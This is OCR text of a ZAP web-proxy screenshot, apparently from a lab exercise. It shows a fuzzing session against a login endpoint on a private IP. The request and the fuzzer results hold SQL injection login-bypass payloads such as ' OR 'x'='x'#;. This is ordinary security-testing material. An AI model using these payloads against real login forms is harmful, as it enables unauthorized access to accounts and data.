 Untitled Session - ZAP 2.15.0
File Edit View Analyse Report Tools Import Export Online Help
Standard Mode
Sites
Quick Star 1 Request Response Requester
Header: Text Body: Text
Contexts
Default Context
Sites
http://10.10.28.40
GET:banner.jpg
css
POST:functions.php()(function,passw
GET:js
js
GET:login.php
GET:script.js
Referer: https://10.10.28.40/login.php
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
content-length: 49
Origin: https://10.10.28.40
Connection: keep-alive
Cookie: PHPSESSID=tsc5t4muiej4m4qhupid1p4qsp
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
username=' OR 'x'='x'#;&password=d&function=login
History Search Alerts Output WebSockets Fuzzer
New Fuzzer Progress: 0: HTTP - http://10.10.2..0/functions.php 100% Current fuzzers: 0
Messages Sent: 198 Errors: 0 Show Errors Export
Task ID Message Type Code Reason RTT Size Resp. Header Size Resp. Body Highest Alert State Payloads
189 Fuzzed 200 OK 61 ms 313 bytes 56 bytes " or "x"="x
190 Fuzzed 200 OK 55 ms 337 bytes 150 bytes ' OR 'x'='x'#;
191 Fuzzed 200 OK 67 ms 313 bytes 56 bytes '=' 'or' and '=...
192 Fuzzed 200 OK 56 ms 313 bytes 56 bytes ' UNION AL...
193 Fuzzed 200 OK 56 ms 313 bytes 56 bytes ' UNION AL...
Alerts 0 3 4 4 Main Proxy: localhost:8081 Current Scans 0 0 0 0 0 0 0 0